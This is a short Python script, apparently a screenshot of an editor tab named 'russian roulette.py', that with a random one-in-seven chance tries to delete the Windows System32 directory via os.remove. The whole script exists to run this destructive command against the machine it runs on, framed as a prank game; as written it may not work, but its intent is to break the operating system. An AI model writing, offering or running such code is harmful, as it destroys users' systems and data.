 russian roulette.py ×
D: > russian roulette.py
1 import random
2 import os
3 if random.randint(0,6) == 1:
os.remove("C:\Windows\System32")